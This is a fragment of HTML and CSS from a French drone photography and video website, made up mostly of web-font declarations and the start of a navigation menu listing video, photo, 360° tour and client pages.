a{font-family:Lato;font-size:12px;font-weight:400;color:#cddeee;}.footer-widgets{background-color:#314150;}footer[role=contentinfo]{background-color:#293744;}.footer-widgets .widget h3{font-family:Raleway;font-size:15px;font-weight:600;color:#fff;}.footer-widgets .widget, .footer-widgets li, .footer-widgets p, .footer-widgets .widget a{font-family:Montserrat Alternates;font-size:12px;font-weight:400;color:#cddeee;}.footer-widgets .widget ul li a:hover{font-family:inherit;color:#fff;}/* latin-ext */
@font-face {
  font-family: 'Crete Round';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/crete-round/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Crete Round';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/crete-round/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/vollkorn/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/vollkorn/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/vollkorn/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/vollkorn/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/vollkorn/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Vollkorn';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/vollkorn/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Trocchi';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/trocchi/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Trocchi';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/trocchi/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya SC';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/alegreya-sc/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya SC';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/alegreya-sc/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya SC';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/alegreya-sc/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya SC';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/alegreya-sc/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya SC';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/alegreya-sc/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya SC';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/alegreya-sc/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya SC';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/alegreya-sc/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://drone-air.fr/wp-content/fonts/montserrat-alternates/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-2 wp-theme-agama-pro stretched header_v2 full-width single-author wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Main Wrappe -->
<div id="main-wrapper" class="main-wrapper">
	
	<!-- Header -->
	<header id="masthead" class="site-header header_v2 has_desktop clearfix" role="banner">
	
		
<div class="sticky-header clearfix">
	<div class="sticky-header-inner clearfix">
		
		<div id="agama-logo" class="pull-left">
            <a href="https://drone-air.fr/" title="Drone-Air" class="vision-logo-url"><img src="https://drone-air.fr/wp-content/uploads/2017/03/cropped-3.png" class="logo logo-desktop" alt="Drone-Air"></a>		</div>
		
		<nav role="navigation" class="pull-right agama-primary-nav">
			<ul id="menu-menu-1" class="sticky-nav"><li id="nav-menu-item-232" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/accueil/" class="menu-link main-menu-link">Accueil</a></li>
<li id="nav-menu-item-2007" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://drone-air.fr/videos/" class="menu-link main-menu-link">VIDEOS</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-2920" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/fontlongue-foot/" class="menu-link sub-menu-link">Fontlongue Campus</a></li>
	<li id="nav-menu-item-1597" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/vols-recents-2/" class="menu-link sub-menu-link">Vols Récents</a></li>
	<li id="nav-menu-item-978" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/scarabee-production/" class="menu-link sub-menu-link">Scarabée Productions Luberon</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-1018" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/web-serie-the-last-breath-ethan-e01/" class="menu-link sub-menu-link">Web Serie The Last Breath – Ethan E01</a></li>
	</ul>
</li>
	<li id="nav-menu-item-228" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/test-page/" class="menu-link sub-menu-link">Photos Videos</a></li>
	<li id="nav-menu-item-251" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item"><a href="https://drone-air.fr/exemples/" class="menu-link sub-menu-link">Exemples</a></li>
	<li id="nav-menu-item-230" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/archives/" class="menu-link sub-menu-link">Archives</a></li>
	<li id="nav-menu-item-641" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/images-videos-protegees/" class="menu-link sub-menu-link">images videos protégées</a></li>
	<li id="nav-menu-item-2105" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/concurrence/" class="menu-link sub-menu-link">Les Autres</a></li>
</ul>
</li>
<li id="nav-menu-item-2010" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/photos/" class="menu-link main-menu-link">PHOTOS</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3757" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/demo-photos/" class="menu-link sub-menu-link">Demo photos</a></li>
	<li id="nav-menu-item-1002" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/valmousse/" class="menu-link sub-menu-link">Valmousse</a></li>
</ul>
</li>
<li id="nav-menu-item-873" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/visite-virtuelle-360/" class="menu-link main-menu-link">Visite 360°</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3333" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/visite-virtuelle-360/" class="menu-link sub-menu-link">Visite virtuelle 360°</a></li>
	<li id="nav-menu-item-3259" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://drone-air.fr/courthezon-360/" class="menu-link sub-menu-link">Courthézon 360°</a></li>
	<li id="nav-menu-item-1465" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/cornillon-2017-pano/" class="menu-link sub-menu-link">Cornillon 2017 pano</a></li>
	<li id="nav-menu-item-1477" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/salle-malacrida/" class="menu-link sub-menu-link">Salle Malacrida</a></li>
	<li id="nav-menu-item-1975" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/promo-360/" class="menu-link sub-menu-link">Promo 360°</a></li>
</ul>
</li>
<li id="nav-menu-item-2015" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://drone-air.fr/clients/" class="menu-link main-menu-link">CLIENTS</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-3972" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/safege-suez/" class="menu-link sub-menu-link">Safege-Suez</a></li>
	<li id="nav-menu-item-3658" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drone-air.fr/mairie-deguilles/" class="menu-link sub-menu-link">Mairie d’Eguilles</a></li>
